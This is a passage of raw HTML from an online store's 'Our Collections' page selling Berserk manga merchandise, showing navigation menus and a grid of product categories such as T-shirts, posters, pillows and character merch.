<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span>Our Collections</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
				<header class="entry-header">
			<h1 class="entry-title">Our Collections</h1>		</header><!-- .entry-header -->
				
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<div id="post-7471" class="post-7471 page type-page status-publish hentry mainproduct">
			<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="7471" class="elementor elementor-7471" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c883b3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c883b3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdd84bc" data-id="fdd84bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-991e855 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="991e855" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Uncategorized" href="https://berserkshop.com/collections/uncategorized/"><span class="cat-image-wrapper"><img fetchpriority="high" decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Uncategorized" width="300" height="" title="Our Collections 1 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Uncategorized		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Puck Merch" href="https://berserkshop.com/collections/puck-merch/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2021/06/Puck-Merch-300x300.png" alt="Puck Merch" width="300" height="" srcset="https://berserkshop.com/wp-content/uploads/2021/06/Puck-Merch-300x300.png 300w, https://berserkshop.com/wp-content/uploads/2021/06/Puck-Merch-441x441.png 441w, https://berserkshop.com/wp-content/uploads/2021/06/Puck-Merch-60x60.png 60w, https://berserkshop.com/wp-content/uploads/2021/06/Puck-Merch-110x110.png 110w, https://berserkshop.com/wp-content/uploads/2021/06/Puck-Merch-100x100.png 100w, https://berserkshop.com/wp-content/uploads/2021/06/Puck-Merch-150x150.png 150w, https://berserkshop.com/wp-content/uploads/2021/06/Puck-Merch.png 500w" sizes="(max-width: 300px) 100vw, 300px" title="Our Collections 2 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Puck Merch <mark class="count">(41)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Others" href="https://berserkshop.com/collections/others/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Others" width="300" height="" title="Our Collections 3 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Others <mark class="count">(63)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Other merch" href="https://berserkshop.com/collections/other-merch/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Other merch" width="300" height="" title="Our Collections 4 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Other merch		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Other Charactors" href="https://berserkshop.com/collections/other-charactors/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2020/11/other-charactors.jpg" alt="Other Charactors" width="300" height="" title="Our Collections 5 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Other Charactors		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category new2026" href="https://berserkshop.com/collections/new2026/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="new2026" width="300" height="" title="Our Collections 6 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			new2026 <mark class="count">(288)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Isidro Merch" href="https://berserkshop.com/collections/isidro-merch/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2021/06/Isidro-Merch-300x300.png" alt="Isidro Merch" width="300" height="" srcset="https://berserkshop.com/wp-content/uploads/2021/06/Isidro-Merch-300x300.png 300w, https://berserkshop.com/wp-content/uploads/2021/06/Isidro-Merch-441x441.png 441w, https://berserkshop.com/wp-content/uploads/2021/06/Isidro-Merch-60x60.png 60w, https://berserkshop.com/wp-content/uploads/2021/06/Isidro-Merch-110x110.png 110w, https://berserkshop.com/wp-content/uploads/2021/06/Isidro-Merch-100x100.png 100w, https://berserkshop.com/wp-content/uploads/2021/06/Isidro-Merch-150x150.png 150w, https://berserkshop.com/wp-content/uploads/2021/06/Isidro-Merch.png 500w" sizes="(max-width: 300px) 100vw, 300px" title="Our Collections 7 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Isidro Merch <mark class="count">(15)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category gv2908" href="https://berserkshop.com/collections/gv2908/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="gv2908" width="300" height="" title="Our Collections 8 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			gv2908		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Guts Merch" href="https://berserkshop.com/collections/guts-merch/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2021/06/Guts-Merch-300x300.png" alt="Guts Merch" width="300" height="" srcset="https://berserkshop.com/wp-content/uploads/2021/06/Guts-Merch-300x300.png 300w, https://berserkshop.com/wp-content/uploads/2021/06/Guts-Merch-441x441.png 441w, https://berserkshop.com/wp-content/uploads/2021/06/Guts-Merch-60x60.png 60w, https://berserkshop.com/wp-content/uploads/2021/06/Guts-Merch-110x110.png 110w, https://berserkshop.com/wp-content/uploads/2021/06/Guts-Merch-100x100.png 100w, https://berserkshop.com/wp-content/uploads/2021/06/Guts-Merch-150x150.png 150w, https://berserkshop.com/wp-content/uploads/2021/06/Guts-Merch.png 500w" sizes="(max-width: 300px) 100vw, 300px" title="Our Collections 9 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Guts Merch <mark class="count">(89)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Casca Merch" href="https://berserkshop.com/collections/casca-merch/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2021/06/Casca-Merch-300x300.png" alt="Casca Merch" width="300" height="" srcset="https://berserkshop.com/wp-content/uploads/2021/06/Casca-Merch-300x300.png 300w, https://berserkshop.com/wp-content/uploads/2021/06/Casca-Merch-441x441.png 441w, https://berserkshop.com/wp-content/uploads/2021/06/Casca-Merch-60x60.png 60w, https://berserkshop.com/wp-content/uploads/2021/06/Casca-Merch-110x110.png 110w, https://berserkshop.com/wp-content/uploads/2021/06/Casca-Merch-100x100.png 100w, https://berserkshop.com/wp-content/uploads/2021/06/Casca-Merch-150x150.png 150w, https://berserkshop.com/wp-content/uploads/2021/06/Casca-Merch.png 500w" sizes="(max-width: 300px) 100vw, 300px" title="Our Collections 10 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Casca Merch <mark class="count">(12)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Best seller" href="https://berserkshop.com/collections/best-seller/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Best seller" width="300" height="" title="Our Collections 11 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Best seller <mark class="count">(8)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Workout Gear" href="https://berserkshop.com/collections/berserk-workout-gear/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Workout Gear" width="300" height="" title="Our Collections 12 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Workout Gear <mark class="count">(62)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Women Cosplay" href="https://berserkshop.com/collections/berserk-women-cosplay/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Women Cosplay" width="300" height="" title="Our Collections 13 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Women Cosplay		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Wigs &amp; Hair" href="https://berserkshop.com/collections/berserk-wigs-hair/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Wigs &amp; Hair" width="300" height="" title="Our Collections 14 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Wigs &amp; Hair		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Wallets" href="https://berserkshop.com/collections/berserk-wallets/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Wallets" width="300" height="" title="Our Collections 15 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Wallets		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Wall Arts" href="https://berserkshop.com/collections/berserk-wall-arts/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Wall Arts" width="300" height="" title="Our Collections 16 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Wall Arts		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Ugly Christmas Sweater *ੈ🎄" href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Ugly Christmas Sweater *ੈ🎄" width="300" height="" title="Our Collections 17 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Ugly Christmas Sweater *ੈ🎄 <mark class="count">(11)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Tank Tops" href="https://berserkshop.com/collections/berserk-tank-tops/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Tank Tops" width="300" height="" title="Our Collections 18 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Tank Tops <mark class="count">(46)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk T-Shirts" href="https://berserkshop.com/collections/berserk-t-shirts/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-T-SHIRTS-300x300.png" alt="Berserk T-Shirts" width="300" height="" srcset="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-T-SHIRTS-300x300.png 300w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-T-SHIRTS-441x441.png 441w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-T-SHIRTS-60x60.png 60w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-T-SHIRTS-110x110.png 110w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-T-SHIRTS-100x100.png 100w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-T-SHIRTS-600x600.png 600w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-T-SHIRTS-150x150.png 150w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-T-SHIRTS.png 730w" sizes="(max-width: 300px) 100vw, 300px" title="Our Collections 19 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk T-Shirts <mark class="count">(254)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Sweatshirts" href="https://berserkshop.com/collections/berserk-sweatshirts/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Sweatshirts" width="300" height="" title="Our Collections 20 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Sweatshirts <mark class="count">(80)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Socks" href="https://berserkshop.com/collections/berserk-socks/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Socks" width="300" height="" title="Our Collections 21 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Socks		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Slippers" href="https://berserkshop.com/collections/berserk-slippers/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Slippers" width="300" height="" title="Our Collections 22 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Slippers		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Shoes" href="https://berserkshop.com/collections/berserk-shoes/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Shoes" width="300" height="" title="Our Collections 23 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Shoes <mark class="count">(18)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Samsung Cases" href="https://berserkshop.com/collections/berserk-samsung-cases/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Samsung Cases" width="300" height="" title="Our Collections 24 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Samsung Cases <mark class="count">(39)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Rugs" href="https://berserkshop.com/collections/berserk-rugs/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Rugs" width="300" height="" title="Our Collections 25 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Rugs		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Puzzles" href="https://berserkshop.com/collections/berserk-puzzles/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Puzzles" width="300" height="" title="Our Collections 26 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Puzzles <mark class="count">(17)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Posters" href="https://berserkshop.com/collections/berserk-posters/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-POSTERS-300x300.png" alt="Berserk Posters" width="300" height="" srcset="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-POSTERS-300x300.png 300w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-POSTERS-441x441.png 441w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-POSTERS-60x60.png 60w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-POSTERS-110x110.png 110w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-POSTERS-100x100.png 100w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-POSTERS-600x600.png 600w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-POSTERS-150x150.png 150w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-POSTERS.png 730w" sizes="(max-width: 300px) 100vw, 300px" title="Our Collections 27 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Posters <mark class="count">(74)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Plushies" href="https://berserkshop.com/collections/berserk-plushies/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Plushies" width="300" height="" title="Our Collections 28 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Plushies		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Playing Cards" href="https://berserkshop.com/collections/berserk-playing-cards/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Playing Cards" width="300" height="" title="Our Collections 29 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Playing Cards		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Pins" href="https://berserkshop.com/collections/berserk-pins/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Pins" width="300" height="" title="Our Collections 30 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Pins <mark class="count">(13)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Pillows" href="https://berserkshop.com/collections/berserk-pillows/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-PILLOWS-300x300.png" alt="Berserk Pillows" width="300" height="" srcset="https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-PILLOWS-300x300.png 300w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-PILLOWS-441x441.png 441w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-PILLOWS-60x60.png 60w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-PILLOWS-110x110.png 110w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-PILLOWS-100x100.png 100w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-PILLOWS-600x600.png 600w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-PILLOWS-150x150.png 150w, https://berserkshop.com/wp-content/uploads/2021/06/BERSERK-PILLOWS.png 730w" sizes="(max-width: 300px) 100vw, 300px" title="Our Collections 31 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Pillows <mark class="count">(74)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Berserk Pencil Cases" href="https://berserkshop.com/collections/berserk-pencil-cases/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Pencil Cases" width="300" height="" title="Our Collections 32 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Pencil Cases		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Berserk Pants &amp; Joggers" href="https://berserkshop.com/collections/berserk-pants-joggers/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Pants &amp; Joggers" width="300" height="" title="Our Collections 33 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Pants &amp; Joggers		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Notebook" href="https://berserkshop.com/collections/berserk-notebook/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Notebook" width="300" height="" title="Our Collections 34 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Notebook		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Berserk Nendoroid" href="https://berserkshop.com/collections/berserk-nendoroid/"><span class="cat-image-wrapper"><img decoding="async" src="https://berserkshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Berserk Nendoroid" width="300" height="" title="Our Collections 35 - Berserk Shop"></span>		<h2 class="woocommerce-loop-category__title">
			Berserk Nendoroid		</h2>
		</a></li>
<li class="product-category product last">
